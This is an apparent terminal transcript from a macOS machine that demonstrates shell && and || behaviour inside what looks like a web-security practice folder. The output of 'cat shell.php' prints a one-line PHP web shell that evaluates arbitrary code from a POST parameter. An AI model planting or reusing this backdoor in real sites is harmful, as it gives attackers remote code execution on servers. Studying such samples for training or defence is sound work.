 [GlarcydeMacBook-Pro:Sites glarcy$ lx && cat shell.php
-bash: lx: command not found
[GlarcydeMacBook-Pro:Sites glarcy$ lx || cat shell.php
-bash: lx: command not found
<?php
@eval($_POST['cmd']);
?>
[GlarcydeMacBook-Pro:Sites glarcy$ ls || cat shell.php
decode.php good.gif parse_str.php shell.jpg upload.php
download.php hate_php.php post.php shell.php
extract.php include ser.php shell1.gif
flag.php overwrite.php shell.gif test.gif
GlarcydeMacBook-Pro:Sites glarcy$